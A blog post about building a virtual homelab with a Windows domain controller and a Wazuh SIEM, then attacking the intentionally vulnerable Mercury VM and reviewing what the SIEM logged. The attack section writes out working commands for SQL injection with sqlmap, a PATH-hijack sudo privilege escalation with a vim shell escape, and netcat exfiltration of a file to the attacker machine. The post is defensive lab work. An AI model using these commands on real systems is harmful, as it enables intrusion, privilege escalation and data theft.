
Introduction
Around a year ago I started on a small project that would allow for me to play around with networking in a way that was very beneficial to me: remote file and terminal access while I was outside of my home network. The way that I implemented this was quite simple, using a Raspberry Pi as my “jump box” to connect to any of my computers on my home network. The way that I implemented the jump box was via Tailscale, a free VPN solution that will forward local traffic to other devices in your Tailnet even when connected over an insecure medium, such as public WiFi. I used this in order to access my home server and desktop while away from home, and I decided to call this my “Homelab” in the moment. However, the capabilities of this lab solution were pretty limited – the Raspberry Pi was only powerful enough to wake other machines on my network using Wake On LAN packets, with very little file storage available.

In hindsight this wasn’t really a homelab, it was moreso a KVM that facilitated remote access to a protected network. I wanted to create a lab that could be more capable, a lab that could simulate a typical office network. This solution would allow for me to gain a deeper understanding of how to build and – more importantly – protect a network from intrusions.
Requirements
Typically, it is recommended to have several tools on a network to protect all of the endpoints from any attackers. There are a couple of categories of tools that are implemented as part of constructing a network, primarily tools that block malicious attacks and tools that track and log activity on the network. In the blocking section, we would use tools such as firewalls and intrusion prevention systems, while the logging section would contain tools like intrusion detection systems, syslog collectors, and SIEM (Security Information and Event Management) solutions. For this lab, I’ve decided to create multiple security zones that will be used to segment the network by the function that they serve.

In order for me to create a lab that would have adequate protection measures, I set a goal to create a baseline network that functions without any security controls, and then build up defenses around it so I can gain a greater understanding of how these systems work. The goal for this lab is to be able to block trivial attacks and generate alerts in the event that any suspicious behavior is detected. It should be noted that this is not a tutorial, however I will attempt to write the steps I took in a detailed manner. The focus on this project is implementing the security around the network, however I think the process of the creating the network was interesting enough to cover in detail.
Creating a Baseline
For my baseline, I thought of how a typical small to medium sized business may run – an on-premises network with a domain controller, DHCP server, and DNS server, along with a few endpoints (in our case, Windows 11 machines). When thinking about how I wanted this network to function, I originally settled on an air gapped network – meaning that no traffic can flow in or out of the network, so there would be no internet access to any of my machines. This would be the simplest solution to get running, and none of my software should require internet access after the initial configuration. Additionally, I did not want to buy any additional hardware or use a cloud provider for this project, so I decided to run my lab virtually within my primary desktop computer using VirutalBox. This would ensure minimal disruption to those I share my home network with, and would allow for me to have access to everything from my desk instead of managing several physical machines. After I started working on this project, I realized that it wasn’t realistic to continue with the airgapped approach and instead opted to allow my VMs to connect to the internet by configuring each machine to use the VirtualBox Bridged Adapter, while my DHCP server was authoritative for this adapter. The airgapped approach fell apart quickly as many tools I was looking into required internet access, in addition to any alerting tools needing internet access to be able to send messages to another service (such as Teams or email). The bridged adapter approach allowed my devices to remain connected to the internet while still acting as a local network entirely contained within my computer.
The DHCP Server
In order to create a functioning domain, I need a Domain Controler, DHCP Server, and DNS Server. While these could be kept separate, it is actually easiest to implement all of them on the same machine. For this lab, I decided to deploy a Windows Server 2019 virtual machine in VirutalBox that would run all three servers on the same machine. Once the install completed, the server manager popped up prompting me to start configuring any servers that I may need.

I started by deploying a DHCP server from the server manager, as my domain controller requires a static IP address. This process was actually quite a bit easier than I anticipated (especially after setting up a DHCP server in Ubuntu Server in the past), where I only really needed to think about how I wanted to subnet my network. I decided on a simple range of 192.168.100.0/24, as this contained enough addresses for me to work with. Once the range 192.168.100.1 – 192.168.10.254 was created, I set 192.168.100.20 as a reservation for the Windows Server machine. Now whenever a device connects to the network, it is offered an IP address in order to connect seamlessly.
The DNS Server and Domain Controller

With the DHCP server configured and running, it was time to create the domain controller. This was also accomplished in the Server Manager, where selecting “AD DS” (Active Directory Domain Services) option creates our domain controller, in addition to automatically creating a DNS server. Once this process finished, I was able to authorize the DHCP server that I had created previously with my new domain, and everything appeared to be functioning as expected. I could now join devices to my new domain and they could pull down group policies from the domain controller.
At this point, my baseline was established. This network was functional enough to allow any device on the network to receive an IP address and communicate to each other freely. At this point in the process, no security controls have been set up – all group policies are stock, and there is no firewall or monitoring system on the network.
Implementing a SIEM
The first tool that I wanted to experiment with was a SIEM, which stands for Security Information and Event Management. It is very common to have this software running on a network to keep track of logs sent from devices and to send alerts in the event that any anomalous behavior is detected. I had never worked with a SIEM before, so this seemed like a good time to start. After doing some research, I decided to use Wazuh as it is open source and free to use. Wazuh is more than just a SIEM, it’s actually considered an Extended Detection and Response tool (or XDR for short). In addition to monitoring and correlating data, Wazuh is able to take action on detected anomalies to automate and speed up the incident response process. While I’m primarily interested in using Wazuh for its SIEM capabilities, I may look into using some of its added capabilities later in this series.
In order to get started, I spun up a new Ubuntu Server virtual machine and attached it to my network, and then went through with their installer. Once the software had finished installing, I was able to access a web interface from my Windows Server machine and could start playing around with the various tools that it had to offer.
In order to properly gain all of the information from each machine, I installed Wazuh’s agent software on each virtual machine and found that I was able to see detailed information about each machine in the Wazuh web portal. At this point, I have made no additional configuration to Wazuh, and decided that it was time to see what information could be gathered from this software in the event of an actual attack on a vulnerable machine.
Creating an Intrusion
While I have practiced penetration testing over the last couple of months, this was the first time that I felt like I had to play both sides – attacking and defending my network. I have never used Wazuh so I have no clue what an attack would look like on their monitoring tools, so this is the perfect opportunity to determine where additional rules and alerts should be defined. For this test, I decided to add Mercury to my network, simulating what could happen if a web server is deployed to a network in a…less than secure state. Mercury is a very weak system that can be taken advantage of extremely easily, as it has numerous flaws with permissions and with how the server is configured. I have already completed Mercury a few months back and have my previous notes to operate off of, but the focus of this test isn’t to learn how to break this machine. The objective for this test is to look for any flags on Wazuh that may indicate that an attack has taken place, and then take measures to add alerting so a future attack may be thwarted before an attacker can pivot deeper into the network. The only change that I have made to the Mercury VM is that it has the Wazuh agent deployed on it, as any web server in a production environment would have security monitoring software installed. I also did not run any security updates on Mercury prior to the test, so this machine has several critical vulnerabilities that will allow me to easily attack it.
Disclaimer – I am operating this test on a virtual network that cannot interact with any devices on my home network. During this portion, all machines had their network adapters set to internal network, which prevented any outbound traffic from leaving VirtualBox. Do not attempt to do any of this on a real world machine unless you have explicit permission to do so. This isn’t a tutorial, but I am documenting my steps for educational purposes.

In order to attack Mercury, I added a Kali Linux virtual machine to the network that I will be using to attack from. This scenario is realistic, as our DHCP server is currently configured to offer DHCP leases to any device that requests one opposed to a reservation only system. With my machine now on the network, I can find my IP address by typing ip a in the terminal. Since my device was assigned 192.168.100.4/24, I can start an nmap scan on the network with nmap 192.168.100.1/24 which reveals that 192.168.100.3 has ports 22 and 8080 open – which is clearly my vulnerable web server.

With the IP address found, I can now start targeting my attack on this machine. Since it has an http port open, I can visit the webpage that it is hosting by typing 192.168.100.3:8080/ in Firefox, revealing that this site is currently under construction.


In my initial attack of Mercury, I used a tool called dirb to enumerate common web pages on the server, but this doesn’t reveal anything on this server except for a robots.txt file that has no interesting information. The correct path forward is to attempt to visit 192.168.100.3:8080/admin, which reveals that debugging has been left enabled along with information about a webpage called mercuryfacts. At this point I also went ahead and edited the hosts file on my virtual machine to bind 192.168.100.3 to mercury.local, which is a bit easier to type when working with web pages.

Navigating to mercury.local:8080/mercuryfacts reveals a link to a notes file, which reveals that there is a SQL server running on this machine – suggesting that we may be able to use SQL Injection to dump the users table. This is the route that I took, navigating to mercury.local:8080/mercuryfacts/login reveals that this page is incorrectly attempting to pull “login” information from the users table. Since I now know where the SQL database is located, I can direct my attack on this database and attempt SQL injection to dump the users table.

Kali includes a helpful tool for SQL Injection, called sqlmap which will do the injection for me, all I had to do was define the link and what table I wanted to be dumped. This could be accomplished using sqlmap -u http://192.168.100.3:8080/mercuryfacts/login -D mercury -T users --dump, which eventually reveals a table of usernames and plaintext passwords (who needs password hashing anyway?).
When I did a port scan of this machine earlier, it was revealed that port 22 is open – meaning that it is possible to login to this system remotely using ssh. In our case, webmaster has an account on Mercury, so we can login using ssh webmaster@192.168.100.3 and use the password that was just dumped using sqlmap. At this point I have access to the system, but I don’t have root access yet. In order to gain access to the root account, I’ll need to use privilege escalation. Thankfully I’ve solved this machine before, so I already know how to gain access to the root account. In the mercury_proj folder there is a notes file, which reveals that there is a different account on this machine for Linux administration, and it appears to be base64 encoded.

Cyberchef is our friend here, converting the base64 encoded string back to plaintext. With this information, I can now log out of the webmaster account and use ssh to log back in as linuxmaster.


I can check the permissions that this account has on the machine using sudo -l, which reveals that this account does have the ability to run some superuser commands. The great thing about this machine is that it really guides you in the right direction, showing that we can use superuser commands with check_syslog.sh – this is the key entry point that will be used for privilege escalation.
In this instance, I create a symbolic link to vim, a text editor, and run export PATH=.:$PATH and sudo --preserve-env=PATH /usr/bin/check_syslog.sh (the file we have root access to) to open a vim editor. Once in vim, we can break out using :!/bin/sh. This will start a new terminal instance as the root account, and I can verify that I have gained root access by using whoami. From this point, we have the keys to the castle and can do whatever we want on this machine.


So this machine is totally compromised at this point, but I don’t want to stop here. There is a root flag included on the machine that marks the end of the challenge, but I want to keep it on my computer. It’s time to exfiltrate this data back to my desktop. To do this, I’ll use netcat (or nc for short) to create a reverse terminal connection back to my Kali machine. This method is easy, but is usually detected as an indicator of compromise…so I guess it’s time to see if our SIEM will raise an alarm on this. If I wanted to go a bit more undetected, running an ftp server on the Kali machine and sending the data via ftp would probably be less alarming, but at this point the machine is cooked – I’m taking the easiest route to take this data. On Mercury, I’ll navigate to the root folder where the root flag is stored – this is the file I want to exfiltrate.

On my Kali machine, I’ll start a listener for the nc connection. Specifically, I’ll set it up to take the output of the command as a file using terminal redirection. The command I’ll use to start this listener on the Kali machine is nc -l -p 1234 -q 1 > root_flag.txt < /dev/null. With this listener set up, all that needs to be done on Mercury is to send the file over. I’ll do this with cat root_flag.txt | nc 192.168.100.4 1234 (Note: 192.168.100.4 is the IP address of the Kali machine).
I’ve now exfiltrated the root flag from Mercury, and can disconnect my Kali machine from the network and run away with their sensitive data. In a real world scenario, stealing the SQL database would be beneficial, as I could then brute force the hashes of the passwords offline where any login attempts wouldn’t reach the web server (that is, if whoever made the database bothered to hash and salt their passwords. Oh well…). With the attack out of the way, it’s time to see what the SIEM picked up during this intrusion.
Post Mortem
Now that I have gained root access to this web server, I have the ability to install and run whatever software I want. In a corporate environment this would be a major security concern, and could potentially lead to a data breach if sensitive information was stored on this machine. But we had a monitoring solution on this machine, surely it caught that there was an issue and alerted us, right?


The only way to find out what happened is on the Wazuh dashboard, which can be accessed from a web interface on the Windows Server machine by typing siem.sethstemen.com (I used sethstemen.com as the domain for my domain controller, this link doesn’t exist on my web server). Going to the discovery tab, we can see that Mercury has a lot of log events triggered over the duration of the attack, and the key indicator of compromise is evident at the top of the log stack: session opened for user root by linuxmaster, despite us knowing that linuxmaster only has sudo permissions for the check_syslog.sh file.
While this alert will appear for any valid sudo request, we can additionally suspect that there has been a compromise because the login session for the root account has never been closed. It may be beneficial to setup an alert for successful root logins in Wazuh so we are notified in the future. Another potential indicator of compromise is a failed login attempt over ssh, which happened because I accidentally hit a stray key when typing in the password for linuxmaster (whoops). When looking through the logs further, there is also an event where there was a failed attempt to use sudo, which should also be configured to send an alert as this may indicate that someone is attempting to do something malicious. At the end of the day, the failures on this machine were due to misconfiguration and could have been mitigated by using proper configuration baselines and by running patches on a regular basis.
When looking for signs of data exfiltration, I was surprised to find that Wazuh did not throw any alerts for this. In fact I can’t even tell from the logs that a data exfiltration attempt occurred on this machine, meaning that this kind of privilege escalation is extremely dangerous as it could be undetectable for quite some time – possibly enabling a threat actor to establish themselves as an advanced persistent threat (or APT for short). While this exfiltration most likely would be caught by a network monitoring device, my endpoint monitoring system failed to detect that data exfiltration was occurring.
The Vulnerabilities

Obviously I exploited a vulnerability in this system, but this vulnerability would have been known about before it was exploited if it was scanned for vulnerabilities. In fact, Wazuh has vulnerability scanning built in, and it was able to detect the issues with the machine way before I took advantage of the misconfiguration. It was also able to find the issues with the SQL server that was running on the web server, which also could have been patched before being taken advantage of.

In order to have a head start on potential attacks, these vulnerabilities should be tracked, so I’ll set up alerts for any critical and high severity vulnerabilities that are detected in the future. This ensures that in the event a new vulnerability is discovered, I will be alerted to it and can patch it before it is taken advantage of. These alerting measures will allow me to stop attacks before they can progress deeper into the network, and can help play into any security policies that I may establish as part of my “organization”.
In conclusion, this exercise was very helpful for learning about how to parse through log events on a SIEM in addition to configuring alerts. It is clear that SIEMs are helpful in detecting vulnerabilities and alerting when suspicious actions are detected, but it is also clear that my organization needs a way to proactively detect and prevent these attacks from playing out in the future. My next objective is to implement a firewall, and then an intrusion prevention system (IPS) to stop these attacks from happening.